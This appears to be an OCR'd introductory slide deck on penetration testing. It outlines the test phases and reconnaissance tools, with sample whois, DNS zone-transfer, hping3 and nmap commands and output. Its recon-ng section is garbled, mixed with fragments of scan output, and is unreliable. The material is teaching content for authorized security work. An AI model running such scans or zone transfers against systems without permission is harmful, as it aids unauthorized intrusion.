# Pentesting

### Jacco van Tuijl

06 24979798<br>jacco@owaps.org



## **Pentesting**

What?

• Servers, mobile devices, embedded devices, networks, RF, (web) application security, physical security and the human.

### Goal?

• Identify vulnerabilities and advice about risk and possible solutions.

How?

## Pentest phases 1. Preparation 2. Foot-printing 3. Finger-printing 4. Vulnerability assessment

- 5. Verification and exploitation
- 6. Post exploitation
- 7. Report

## Preparation

- Scope / goal / targets
- Signed pentest waiver (also 3th party)
- Date and time of execution
- Black box / gray box / crystal box
- Intrusive / non intrusive
- Privileged / non privileged
- Internet / LAN
- With or without informing other employees

## Foot-printing

• Open sources like Google, news paper, website, www.code1000.com(dutch), social media, etc





### **DNS Records**







## DNS Tools

- Whois
- Zone transfer
- Sub-domains
- DNSmap, DNSenum, DNSBrute, DNSRecon



## **Whois**

root@kali:~# whois sogeti.nl Domain name: sogeti.nl active Status:

Registrar: Sogeti Nederland B.V. Lange Dreef 17 4131NJ VIANEN UT Netherlands

DNSSEC: no

Domain nameservers: nsl.sogeti.nl ns2.sogeti.nl ns3.sogeti.nl

.94.151.67.67 94.151.67.68 80.112.236.195 Record maintained by: NL Domain Registry



## **DNSMap**

### Demo

### Robtex.com



## Ripe

### ← → C Ahttps://apps.db.ripe.net/search/query.html#resultsAnchor

Note: this output has been filtered.

descr: والمراقب فالمرب

To see full objects, check the "Show full object details" box.

### Abuse contact info: noc@ilsemedia.nl





ilse media by

ACOACAC

## DNS Zone transfer

- Host -la voorbeelddomein.nl
- dig @8.8.8.8 voorbeelddomein.nl axfr
- Nslookup

root@kali:~# nslookup > server 8.8.8.8 Default server: 8.8.8.8 Address: 8.8.8.8#53 > set type=any > ls -d voorbeelddomein.nl

## Visual traceroute

### **Network Location Tool**





### FOCA Free 2.6





## The harvester



## **Recon-ng**

**DONONO"**); Consulting | Research | Development | Training

http://www.blackhillsinfosec.com)=

framing/faults/Unsupeconengev4i6n3); Tim Tomes (@LaNMaSteR53)]

iReconfmoduless: localhost. NONAME-VAIO: OSs: Windows. Windows 98: CPE: cpe:/o:mic SReporting modules

Import modules

p Exploitation fmodulesemo. local (192.168.100.100)

2}t Disopvé0y0modulestency).

[recon-ng][default] > search recon

Searching forp'recon'. Kolibri httpd 2.0

Récon open netbios-ssn Microsoft Windows 98 netbios-ssn

5/tes open microsoft-ds Microsoft Windows XP microsoft-ds

recon/companies-contacts/facebook

recon/companiesHcontacts/jigsaw/pointiusage XP; CPE: cpe:/o:microsoft:windows, cpe

recon/companies-contacts/jigsaw/purchase contact

recon/companies-contacts/jigsaw/search contacts

recon/companies-contacts/jigsaw authrt any incorrect results at https://nmap.org/s

recon/companies-contacts/linkedin)authnned in 244.67 seconds

recon/companies-multi/whois miner

## Finger-printing

- Portscan
- Crawlers
- Banner grabbing / service discovery
- Sniffing
- Enumeration (smb, ftp, snmp ….)



### Poortscan

- Nmap
- Angry ip scanner
- Hping



**HPing** 

# hping3 --scan known 1.2.3.4 -S





## NMAP (Demo)

t:/usr/src/nmap# nmap www.

 $n<sub>l</sub>$ 

Starting Nmap 6.25 ( http://nmap.org ) at 2013-09-15 12:37 CEST Warning: File ./nmap-services exists, but Nmap is using /usr/local/bi r local directory (may affect the other data files too). Nmap scan report for www. . . nl (194.192.192.186) Host is up (0.013s latency). rDNS record for 194.192.192.186:  $\blacksquare$ .nl Not shown: 996 filtered ports STATE SERVICE PORT 80/tcp open http 110/tcp open pop3 443/tcp open https 1352/tcp open lotusnotes

Nmap done: 1 IP address (1 host up) scanned in 4.87 seconds oot@bt:/usr/src/nmap#

## Sniffing

- Wireshark / Tshark
- TCPdump
- USB, I2C, JTAG, CAN bus, RF, ethernet, etc.
- Side channel

### **Wireshark**

### Capturing from any [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]

File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help

### 



Frame 1: 44 bytes on wire (352 bits), 44 bytes captured (352 bits) on interface 0

Linux cooked capture

Address Resolution Protocol (request)

0000 00 04 00 01 00 06 00 1c 42 b7 4b 92 00 00 08 06 ........ B.K..... 0010 00 01 08 00 06 04 00 01 00 1c 42 b7 4b 92 0a d3 ........ ..B.K... 0020 37 04 00 00 00 00 00 00 04 d3 37 01  $7.1.1.1.1.7.$ 

## BusPirate, logic analyzer, GoodFet, Shikra

